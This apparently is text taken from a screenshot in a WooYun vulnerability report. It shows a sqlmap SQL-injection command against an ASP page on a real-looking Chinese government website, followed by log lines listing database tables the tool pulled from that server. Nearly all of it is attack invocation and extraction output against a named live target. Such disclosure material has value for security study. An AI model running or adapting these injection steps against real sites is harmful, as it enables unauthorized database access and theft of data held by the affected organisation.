 sqlmap.bat - sqlmap.py -u "http://www.wsfgj.gov.cn/ws_web/newlist.asp...
[10:04:26] [INFO] retrieved: dbo.code_house_type
[10:04:26] [INFO] retrieved: dbo.code_housemanager
[10:04:29] [INFO] retrieved: dbo.code_income_search
[10:04:32] [INFO] retrieved: dbo.code_income_type_big
[10:04:33] [INFO] retrieved: dbo.code_income_type_big
[10:04:33] [INFO] retrieved: dbo.code_infomation_setting
[10:04:33] [INFO] retrieved: dbo.code_intention
[10:04:33] [INFO] retrieved: dbo.code_item_images
[10:04:34] [INFO] retrieved: dbo.code_item_property
[10:04:34] [INFO] retrieved: dbo.code_item_pur
[10:04:34] [INFO] retrieved: dbo.code_item_record
[10:04:34] [INFO] retrieved: dbo.code_jzjg
[10:04:35] [INFO] retrieved: dbo.code_land_right
[10:04:35] [INFO] retrieved: dbo.code_limit_handle
[10:04:35] [INFO] retrieved: dbo.code_login_type
[10:04:36] [INFO] retrieved: dbo.code_map_special
[10:04:36] [INFO] retrieved: dbo.code_marriage
[10:04:36] [INFO] retrieved: dbo.code_matching_project
[10:04:36] [INFO] retrieved: dbo.code_matching_situation
[10:04:37] [INFO] retrieved: dbo.code_menu_showmodel_rel
[10:04:37] [INFO] retrieved: dbo.code_menu_showmodel_rel
[10:04:37] [INFO] retrieved: dbo.code_menu_showmodel_rel
[10:04:38] [INFO] retrieved: dbo.code_money_charges_rental
[10:04:38] [INFO] retrieved: dbo.code_money_charges_rental
www.wooyun.org